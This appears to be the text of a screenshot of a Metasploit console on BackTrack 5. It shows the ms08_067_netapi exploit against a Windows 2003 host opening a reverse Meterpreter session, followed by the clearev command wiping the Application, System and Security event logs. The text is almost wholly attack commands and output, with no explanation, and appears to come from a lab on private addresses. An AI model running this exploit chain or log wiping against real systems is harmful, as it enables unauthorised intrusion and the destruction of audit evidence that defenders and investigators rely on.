 msf3 : .ruby.bin
File Edit View Bookmarks Settings Help
No active sessions.
msf exploit(ms08_067_netapi) > exploit
[*] Started reverse handler on 192.168.1.113:4444
[*] Automatically detecting the target...
[*] Fingerprint: Windows 2003 - No Service Pack - lang:Unknown
[*] Selected Target: Windows 2003 SP0 Universal
[*] Attempting to trigger the vulnerability...
[*] Sending stage (752128 bytes) to 192.168.1.117
[*] Meterpreter session 1 opened (192.168.1.113:4444 -> 192.168.1.117:1484) at 2013-04-11 13:54:53 -0600
meterpreter > system
[-] Unknown command: system.
meterpreter > run clearev
[-] The specified script could not be found: clearev
meterpreter > run
[-] The specified script could not be found: clearav
meterpreter > clearev
[*] Wiping 1306 records from Application...
[*] Wiping 1592 records from System...
[*] Wiping 1802 records from Security...
meterpreter >
<< back | track 5
msf3 : .ruby.bin